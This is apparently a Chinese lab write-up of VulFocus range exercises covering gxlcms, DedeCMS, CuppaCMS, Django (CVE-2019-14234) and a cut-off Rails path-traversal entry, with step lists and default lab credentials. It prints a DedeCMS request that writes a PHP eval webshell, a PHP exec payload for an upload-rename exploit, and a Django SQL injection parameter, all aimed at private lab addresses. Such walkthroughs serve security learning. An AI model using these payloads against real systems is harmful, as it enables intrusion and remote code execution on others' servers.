漏洞指北-VulFocus靶场专栏-中级03

漏洞指北-VulFocus靶场专栏-初级03

- 中级009 🌸gxlcms-cve_2018_14685🌸

- step1:安装系统 密码root

- step2 进入后台页面 账号密码:admin amdin888

- step3 查看详细 有phpinfo()

- 中级010 🌸dedecms-cnvd_2018_01221🌸

- step1:登录admin admin

- step2:加入 请求头payload

- step3 写入abc.lib.php文件(这个好使,上面那个试一下没反应)直接看phpinfo()

- 中级011 🌸cuppacms-cve_2020_26048🌸

- step1:登录admin 123456

- step2: 选择file manager

- step3 上传php文件的图片格式,拦截请求

- step4 修改post 重命名格式

- step5 删除.htaccess文件

- step6 看怎么写了,如果写一句话木马,那就用中国蚁剑连接,我没用,我直接写的 ls /tmp语句,点入网址就行

- 中级012 🌸django SQL注入(CVE-2019-14234)🌸

- step1:进入后台

- step2: 加入payload

- step3:搜索flag即可

- 中级013 🌸Ruby On Rails 路径遍历漏洞(CVE-2018-3760)🌸

- step1:验证漏洞路径

- step2 burp suite抓包

- step3 改包 ,response里寻找flag

中级009 🌸gxlcms-cve_2018_14685🌸

原因:

Gxlcms 1.1.4版本中的www/Lib/Lib/Action/Admin/TplAction.class.php文件的‘add’函数存在安全漏洞。远程攻击者可通过发送特制的index.php?s=Admin-Tpl-ADD-id请求利用该漏洞读取任意文件.

账号:admin 密码:admin888

解决方案:



step1:安装系统 密码root

http://10.11.12.28:17302/manager/login.php

step2 进入后台页面 账号密码:admin amdin888

step3 查看详细 有phpinfo()

中级010 🌸dedecms-cnvd_2018_01221🌸

原因:最好用火狐 有hackbar免费插件

Dedecms V5.7 SP2版本中的tpl.php中存在代码执行漏洞,可以通过该漏洞在增加新标签中上传木马,获取webshell。该漏洞利用需要登录后台,并且后台的账户权限是管理员权限。

解决方案:

step1:登录admin admin

step2:加入 请求头payload

http://10.11.12.28:43491/dede/tpl.php?action=savetagfile&token=&filename=abc.lib.php&content=%3C?php%20@eval($_POST[cmd]);?%3E



step3 写入abc.lib.php文件(这个好使,上面那个试一下没反应)直接看phpinfo()

http://10.11.12.28:43491/dede/tpl.php?action=savetagfile&token=ff5cd321ece87d556508192c04821ff0&filename=abc.lib.php&content=%3C?php%20phpinfo();?%3E

http://10.11.12.28:43491/dede/tag_test_action.php



中级011 🌸cuppacms-cve_2020_26048🌸

原因:

CuppaCMS 2019-11-12之前版本存在安全漏洞,攻击者可利用该漏洞在图像扩展内上传恶意文件,通过使用文件管理器提供的重命名函数的自定义请求,可以将图像扩展修改为PHP,从而导致远程任意代码执行。

解决方案:

step1:登录admin 123456

step2: 选择file manager



在File Mangager功能中的rename功能是通过前端js进行的,导致rename功能可以抓包绕过,改为.php后缀,导致shell。



step3 上传php文件的图片格式,拦截请求

l拦截错包了,是是第二个包,看清post的头是不是filemanager

step4 修改post 重命名格式



step5 删除.htaccess文件



step6 看怎么写了,如果写一句话木马,那就用中国蚁剑连接,我没用,我直接写的 ls /tmp语句,点入网址就行

<?php

exec("ls /tmp",$out);

print_r($out);

?>





中级012 🌸django SQL注入(CVE-2019-14234)🌸

原因:

Python编写,许多网站和app都基于Django开发。Django采用了MTV的框架模式,即模型M,视图V和模版T,使用Django,程序员可以方便、快捷地创建高品质、易维护、数据库驱动的应用程序。而且Django还包含许多功能强大的第三方插件,使得Django具有较强的可扩展性。

该漏洞需要开发者使用了JSONField/HStoreField,且用户可控queryset查询时的键名,在键名的位置注入SQL语句。可以利用CVE-2019-14234(SQL注入漏洞)向服务器传送包含CVE-2019-9193(命令执行漏洞)系统命令的SQL语句,从而利用SQL语句,执行任意系统命令。

解决方案:



step1:进入后台

http://10.11.12.28:28718/admin/

step2: 加入payload

/admin/vuln/collection/?detail__a%27b=123



step3:搜索flag即可



中级013 🌸Ruby On Rails 路径遍历漏洞(CVE-2018-3760)🌸

原因:

